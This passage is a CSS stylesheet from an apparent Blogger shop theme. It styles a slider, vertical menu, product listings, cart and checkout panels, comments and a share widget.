background-color: rgba(250, 85, 83, 0.72)
}
@keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
/* ######## Slider and Vertical Menu ######################### */
.slide-menu-wrap {
margin: 15px auto;
overflow:hidden;
}
.slide-menu-wrap .vertical-menu {
width: 25%;
float: left;
}
.slide-menu-wrap .vertical-menu .slide-menu {
border: 1px solid #eaeaea;
}
.slide-menu-wrap .vertical-menu .slide-menu h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 15px;
vertical-align: middle;
padding: 8px 10px;
font-weight: 600;
background: #eaeaea;
color: #8a8a8a;
text-transform: uppercase;
letter-spacing: 1.22px;
}
.slide-menu-wrap .vertical-menu .slide-menu h2:before {
content: '\f022';
font-family: FontAwesome;
margin-right: 5px;
}
.slide-menu-wrap .vertical-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.slide-menu-wrap .vertical-menu ul li {
display: block;
list-style: none;
padding:0;
border-bottom: 1px solid #eaeaea;
}
.slide-menu-wrap .vertical-menu ul li:last-child {
border-bottom:none;
}
.slide-menu-wrap .vertical-menu ul li a {
padding: 10.5px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 12px;
font-weight: bold;
color: #696969;
text-transform: uppercase;
}
.slide-menu-wrap .vertical-menu ul li a i {
margin-right: 5px;
}
.feat-slider-wrap {
position: relative;
float: right;
width: 73.5%;
}
.ty-slide-show {
overflow: hidden;
}
.ty-slide-show ul {
padding:0;
list-style:none;
}
.ty-slide-show li {
list-style:none;
padding:0;
}
.ty-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.ty-slide .ty-thumb-bonos img {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 320px;
overflow: hidden;
display: block;
vertical-align: middle;
object-fit:cover;
}
.ty-slide .ty-slide-con {
position: absolute;
bottom: 10px;
display: table;
width: 100%;
height: 10%;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.ty-slide .ty-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.ty-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 10px 0 10px;
padding: 0 10px;
}
.ty-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
letter-spacing:4px;
text-transform:capitalize;
font-size: 20px;
line-height: 20px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
'Merriweather', serif
}
.tyimg-lay {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
height: 100%;
width: 100%;
opacity: 0.5;
background: -webkit-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -moz-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -ms-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -o-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
transition: all 0.25s ease-in-out 0s;
}
.ty-slide:hover .tyimg-lay {
opacity: .75;
}
.ty-slide .recent-shop {
transition: all .3s;
background: #fa5555;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.ty-slide .recent-shop i {
margin-right:5px;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-prev, .owl-next {
top: 0;
color: #fff;
font-family: FontAwesome;
position: absolute;
background:#fa5555;
z-index: 1;
display: block;
cursor: pointer;
padding: 10px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
}
.owl-prev:before {
content: '\f060';
font-family: fontawesome;
}
.owl-next:before {
content: '\f061';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.ty-slide:hover .owl-prev {
left:0;
}
.ty-slide:hover .owl-next {
right:0;
}
/* ######## Responsive Ads ######################### */
.res-pro-ad {
margin: 15px auto 15px;
}
/* ######## Section 2 Css ######################### */
.special-wrap {
margin:0 auto;
overflow:hidden;
}
.special-tiles {
width: 25%;
float: left;
box-sizing: border-box;
text-align: center;
padding: 0 10px;
}
.special-tiles-wrap {
box-sizing: border-box;
background:#eaeaea;
border:1px solid #dddddd;
cursor:pointer;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-tiles-wrap:hover {
background: #222;
border-color: #333;
color: #fff;
}
.special-tiles-wrap:hover .special-heading, .special-tiles-wrap:hover .special-text {
color:#fff;
}
.special-tiles:first-child {
padding:0 10px 0 0;
}
.special-tiles:last-child {
padding:0 0 0 10px;
}
.special-icons {
font-size: 45px;
width: 150px;
height: 150px;
background-color: #f0f0f0;
border-radius: 50%;
position: relative;
display: inline-block;
overflow: hidden;
margin: 10px;
list-style: none;
line-height:150px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-tiles-wrap:hover .special-icons {
background:#fa5555;
color:#ffffff;
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #444;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
padding: 0 8px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-text {
margin: 0 0 20px;
color: #666;
padding: 0 8px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding:10px;
border-left: 4px solid #fa5555;
font-weight: 700;
background:#f0f0f0;
color:#222;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding: 10px 0;
}
/* ######## Post Css ######################### */
#main-wrapper .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #fa5555;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
}
#main-wrapper .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
#main-wrapper .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim6qgvreDjdPAObWCcaHc8-69_yMlXXGTRbB3-D-9yN6DFuAGj2qt5eCdYS9QpEr22rYuSSTd3H_oFJRrCBgCAebaj_WAC9s6rI4ClWHyGSgmdx36oISVcm1XHbCNShTFlxUw2Wb6EOnV7/s1600/repeat-bg.png)repeat;
}
article {
padding: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width:23.8%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(4n) {
margin-right:0;
}
.shedar_product_item_dis {
top: 5px;
position: absolute;
left: 5px;
z-index: 9;
width: 50px;
height: 50px;
background: #fa5555;
padding: 0;
margin: 0;
text-align: center;
line-height: 50px;
border-radius: 100%;
letter-spacing: 1px;
color: #fff;
font-size: 16px;
font-family: 'Righteous', cursive;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.index .post h2, .archive .post h2 {
font-size: 20px;
line-height: 20px;
margin: 0;
font-weight: 700;
padding: 18px 0 10px;
text-transform: capitalize;
}
.index .post h2 a, .archive .post h2 a {
color: #000;
letter-spacing: 1px;
}
.index .post h2, .archive .post h2 {
margin: 10px 0 10px;
padding: 0;
}
.item #main-wrapper .post-custom-title .custom-title {
line-height: 20px;
background: #fa5555;
color: #fff;
margin-bottom: 0;
text-align: center;
}
.item #main-wrapper .post-custom-title .custom-title h2 {
color:#fff;
}
.item #main-wrapper .post-custom-title .custom-title h2:after {
display:none;
}
.item #main-wrapper .custom-title h4 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.item #main-wrapper .custom-title h4:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim6qgvreDjdPAObWCcaHc8-69_yMlXXGTRbB3-D-9yN6DFuAGj2qt5eCdYS9QpEr22rYuSSTd3H_oFJRrCBgCAebaj_WAC9s6rI4ClWHyGSgmdx36oISVcm1XHbCNShTFlxUw2Wb6EOnV7/s1600/repeat-bg.png)repeat;
}
.item #main-wrapper .related-product .custom-title {
margin: 10px 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.Shedar-product-detail {
padding: 0;
box-sizing: border-box;
margin-bottom:10px;
display: flex;
flex-wrap: wrap;
}
.Shedar-product-detail .Shedar-product-image {
float: left;
background: none;
height: auto;
margin-right: 10px;
width: 35%;
background-color: #f0f0f0;
border: 1px solid #eee;
padding: 10px;
position: relative;
}
.Shedar-product-detail .Shedar-product-image .Shedar_product_item_dis {
top:15px;
left:15px;
}
.Shedar-product-detail .Shedar-product-image img {
height:320px;
width: 100%;
}
.Shedar-product-detail .Shedar-pro-info {
width: 60%;
float: left;
}
.Shedar-product-detail .Shedar-pro-info .post-head {
border-bottom: 1px solid #eee;
margin: 10px 0;
}
.Shedar-product-detail .Shedar-pro-info .post-head h1 {
font-size: 25px;
line-height: 25px;
font-weight: 700;
margin: 0;
padding-bottom: 5px;
text-transform: capitalize;
letter-spacing: 1px;
display: inline-block;
border-bottom: 1px solid #2c3e50;
position: relative;
top: 2px;
}
.Shedar-product-detail .Shedar-pro-info .Shedar-product-buy-box {
background: #f0f0f0;
border: 1px solid #eeeeee;
text-align: center;
padding: 10px;
}
.Shedar-product-detail .Shedar-pro-info .Shedar-product-buy-box .Shedar_product_item_price {
background: #fff;
text-align: center;
font-weight: 400;
padding: 10px;
}
.Shedar-product-detail .Shedar-pro-info .Shedar-product-buy-box .Shedar_product_item_price .Shedar-product-price-text, .Shedar-product-detail .Shedar-pro-info .Shedar-product-buy-box  .Shedar_product_item_price .Shedar_product_price {
font-size:22px;
}
.Shedar-product-detail .Shedar-pro-info .Shedar-product-buy-box .Shedar-product-buy-buttons .item_add,
.Shedar-product-detail Shedar-pro-info .Shedar-product-buy-box .Shedar-product-buy-buttons .Shedar-cart-view,
.Shedar-product-detail .Shedar-pro-info .Shedar-product-buy-box .Shedar-product-buy-buttons .Shedar-cart-payment {
transition: all .3s;
background: #fa5555;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.Shedar-product-detail .Shedar-pro-info .Shedar-product-buy-box .Shedar-product-buy-buttons .item_add i, .Shedar-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .Shedar-cart-view i, .Shedar-product-detail .Shedar-pro-info .sora-product-buy-box .sora-product-buy-b  uttosora-cart-payment i {
margin-right:5px;
}
.sora-product-detail .sora-pro-info .sora-product-short-desc {
margin: 10px 0 0;
display: block;
text-align: left;
}
.sora-product-detail .sora-pro-info .sora-product-short-desc b {
text-transform:Uppercase;
margin-bottom:5px;
display:block;
}
.static_page .post-head {
text-align: center;
}
.post-body {
background-color: #f0f0f0;
border: 1px solid #eee;
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.post-home-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
position:relative;
}
.post-home-image .post-thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
background: #e5e5e5;
}
.post-home-image .post-thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
opacity:0;
}
.post-home-image .post-thumb img {
width: 100%;
height: 320px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.post-product-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.post-product-header a {
color: #bdbdbd;
}
.post-home-product {
text-align: center;
}
.product-quick-view {
animation-duration: 0.3s;
transition: all .3s;
background: #fa5555;
padding: 7px 12px !important;
display: block;
margin: 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
position: absolute;
bottom: 25%;
width: 100%;
box-sizing: border-box;
text-align: center;
font-weight: bold;
font-family: Raleway;
opacity:0;
}
.post-home-image:hover .product-quick-view {
bottom:0;
opacity:1;
}
.post-home-image:hover .post-thumbnail {
opacity: 0.3;
transform: scale(1.3);
-webkit-transform: scale(1.3);
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}
.shedar_product_item_price .shedar-product-price-text, .shedar_product_item_price .shedar_product_price {
font-size: 14px;
font-weight: bold;
letter-spacing: 1px;
color: #333;
}
.shedar_product_item_price .shedar-product-price-text {
color: #fa5555;
padding: 0 5px 0 0;
}
.post-product-header .item_add {
transition: all .3s;
background: #fa5555;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.post-product-header .item_add i {
margin-right:5px;
}
.post-header {
padding: 10px;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display:none;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #36404b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #fb4848;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #2A3744
}
.comment-form h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 10px 0;
margin: 0;
border-bottom: 1px solid #eee
}
.cmm-title {
position: relative
}
.cmm-title span {
position: absolute;
left: 0;
bottom: 0px;
display: block;
width: 30px;
height: 3px;
background-color: #FFFF00
}
.comments .comments-content {
padding: 10px 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.cmm-tabs .content-tab {
background-color: transparent;
padding: 0
}
.cmm-tabs-header {
background-color: #2A3744;
height: 32px;
margin-bottom: 0;
position: relative
}
.cmm-tabs-header h3 {
display: inline-block;
margin: 0;
color: #fff;
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
height: 32px;
line-height: 32px;
padding-left: 10px
}
.cmm-tabs-header h3 h9 {
display: none
}
.simpleTab .cmm-tabs-header .wrap-tab {
float: right
}
.cmm-tabs-header .wrap-tab a {
height: auto;
line-height: 32px;
padding: 0 10px;
font-size: 14px;
display: inline-block
}
.cmm-tabs-header .wrap-tab li {
float: left;
width: auto
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 35px;
max-height: 35px;
width: 35px;
max-width: 35px;
border-radius: 100%
}
.comments .comment-block {
padding: 10px;
box-shadow: none;
border: 1px solid #eee;
border-radius: 2px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 47px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
border-bottom: 1px solid #eee;
padding: 0 0 3px
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400
}
.comments .comments-content .icon.blog-author {
font-weight: 400
}
.comments .comments-content .comment-content {
text-align: justify;
font-size: 14px;
line-height: 1.4em
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #2A3744;
font-weight: 400;
background-color: #eee;
font-size: 10px;
letter-spacing: 1px;
border-radius: 2px
}
.comments .comment .comment-actions a:hover {
background-color: #FFFF00;
color: #fff;
text-decoration: none
}
.comments .comments-content .datetime {
margin-left: 0;
float: right;
font-size: 11px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #FFFF00
}
.comments .comments-content .icon.blog-author {
height: auto;
width: auto;
background: #fa5555;
padding: 0 5px;
border-radius: 3px;
color: #fff;
text-transform: uppercase;
font-family: 'Righteous', cursive;
letter-spacing: 1px;
}
.comments .comments-content .icon.blog-author:before {
content: "Seller";
font-size: 12px;
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .comments-content .comment-thread {
margin: 4px 0
}
.comments .continue a {
padding: 0;
padding-top: 10px;
padding-left: 47px;
font-weight: 500
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
max-height: 283px!important
}
.sora-cart-review {
border: 1px solid #f0f0f0;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.sora-cart-review-wrap {
padding: 10px;
box-sizing: border-box;
display: flex;
flex-wrap: wrap;
}
.sora-cart-review-wrap .itemRow {
display: block;
margin-bottom: 15px;
overflow: hidden;
border: 1px solid #eee;
background-color: #f0f0f0;
color: #111;
padding: 10px;
position: relative;
}
.sora-cart-review-wrap .item-thumb {
float: left;
width: 70px;
margin-right: 10px;
}
.sora-cart-review-wrap .item-thumb img {
width: 100%;
vertical-align: middle;
object-fit: cover;
}
.sora-cart-review-wrap .item-name {
display: block;
font-size: 18px;
font-weight: 600;
line-height: 1.25;
margin-bottom: 10px;
margin-right: 12px;
text-transform: capitalize;
width: auto;
font-family: Raleway;
}
.shedar-maroc-review-wrap .item-price {
font-size: 14px;
line-height: 1.25;
margin-bottom: 10px;
}
.sora-cart-review-wrap .item-decrement, .sora-cart-review-wrap .item-increment {
width: 15px;
float: left;
text-align: center;
}
.sora-cart-review-wrap .item-decrement, .sora-cart-review-wrap .item-quantity {
float: left;
margin-right: 5px;
font-size: 16px;
}
.sora-cart-review-wrap .item-decrement a, .sora-cart-review-wrap .item-increment a {
text-decoration: none;
padding: 1px 4px;
height: 20px;
font-size: 16px;
text-align: center;
color: #fa5555;
display: inline-block;
}
.sora-cart-review-wrap .item-quantity {
margin: 0px 10px 0px 5px;
}
.sora-cart-review-wrap .item-total {
margin: 10px 0;
font-size: 16px;
}
.sora-cart-review-wrap .item-increment {
margin-right: 5px;
}
.sora-cart-review-wrap .item-remove {
position: absolute;
right: 10px;
top: 10px;
color: #fa5555;
line-height: 16px;
}
.sora-cart-review-wrap .item-remove a {
color: #fa5555;
font-size:16px;
}
.sora-cart-review-wrap .simpleCart_items {
display: block;
width: 100%;
box-sizing: border-box;
}
.sora-cart-review-wrap .cart-bot-element {
display: block;
width: 100%;
box-sizing: border-box;
margin: 10px 0 0;
}
.sora-cart-review-wrap .sora-cart-ammount {
float: left;
font-size: 16px;
text-transform: uppercase;
}
.sora-cart-review-wrap .sora-cart-subtotal {
font-family: 'Righteous', cursive;
letter-spacing: 0.8px;
margin-right: 10px;
}
.sora-cart-review-wrap .simpleCart_total {
color: #fa5555;
font-weight: bold;
}
.sora-cart-review-wrap .simpleCart_checkout {
transition: all .3s;
background: #fa5555;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
float:right;
}
.sora-cart-review-wrap .simpleCart_checkout:before {
content: '\f07a';
font-family: FontAwesome;
margin-right: 5px;
}
.sora-cart-checkout {
border: 1px solid #f0f0f0;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.sora-cart-checkout-wrap {
padding: 10px;
box-sizing: border-box;
overflow:hidden;
}
.sora-checkout-wrap {
display: block;
width: 100%;
box-sizing: border-box;
}
.sora-cart-checkout-wrap #contact .contact-form-name {
margin-right: 25px;
}
.sora-checkout-details {
text-align: center;
font-family: Raleway;
text-transform: capitalize;
font-weight: bold;
font-size: 14px;
letter-spacing: 0.8px;
}
.sora-checkout-wrap .itemRow {
display: block;
margin-bottom: 15px;
overflow: hidden;
border: 1px solid #eee;
background-color: #f0f0f0;
color: #111;
padding: 10px;
position: relative;
}
.sora-checkout-wrap .item-thumb {
float: left;
width: 70px;
margin-right: 10px;
}
.sora-checkout-wrap .item-thumb img {
width: 100%;
vertical-align: middle;
object-fit: cover;
}
.sora-checkout-wrap .item-name {
display: block;
font-size: 18px;
font-weight: 600;
line-height: 1.25;
margin-bottom: 10px;
margin-right: 12px;
text-transform: capitalize;
width: auto;
font-family: Raleway;
}
.shedar-maroc-checkout-wrap .item-price {
font-size: 14px;
line-height: 1.25;
margin-bottom: 10px;
}
.sora-checkout-wrap .item-decrement, .sora-checkout-wrap .item-increment {
width: 15px;
float: left;
text-align: center;
}
.sora-checkout-wrap .item-decrement, .sora-checkout-wrap .item-quantity {
float: left;
margin-right: 5px;
font-size: 16px;
}
.sora-checkout-wrap .item-decrement a, .sora-checkout-wrap .item-increment a {
text-decoration: none;
padding: 1px 4px;
height: 20px;
font-size: 16px;
text-align: center;
color: #fa5555;
display: inline-block;
}
.sora-checkout-wrap .item-quantity {
margin: 0px 10px 0px 5px;
}
.sora-checkout-wrap .item-total {
margin: 10px 0;
font-size: 16px;
}
.sora-checkout-wrap .item-increment {
margin-right: 5px;
}
.sora-checkout-wrap .item-remove {
position: absolute;
right: 10px;
top: 10px;
color: #fa5555;
line-height: 16px;
}
.sora-checkout-wrap .item-remove a {
color: #fa5555;
font-size:16px;
}
.sora-checkout-wrap .simpleCart_items {
display: block;
width: 100%;
box-sizing: border-box;
}
.sora-checkout-wrap .cart-bot-element {
display: block;
width: 100%;
box-sizing: border-box;
margin: 10px 0 0;
}
.sora-checkout-wrap .sora-cart-ammount {
float: right;
font-size: 16px;
text-transform: uppercase;
margin-bottom: 5px;
}
.sora-checkout-wrap .sora-cart-subtotal {
font-family: 'Righteous', cursive;
letter-spacing: 0.8px;
margin-right: 10px;
}
.sora-checkout-wrap .simpleCart_total {
color: #fa5555;
font-weight: bold;
}
.sora-checkout-wrap .simpleCart_checkout {
transition: all .3s;
background: #fa5555;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
float:right;
}
.sora-checkout-wrap .simpleCart_checkout:before {
content: '\f07a';
font-family: FontAwesome;
margin-right: 5px;
}
.sora-checkout-wrap .simpleCart_checkout .sora-checkout-bill {
float: right;
border: 0px;
background: none;
padding: 0;
color: #fff;
font-size: 16px;
}
/* ######## Share widget Css ######################### */
.share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.sora-product-review {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
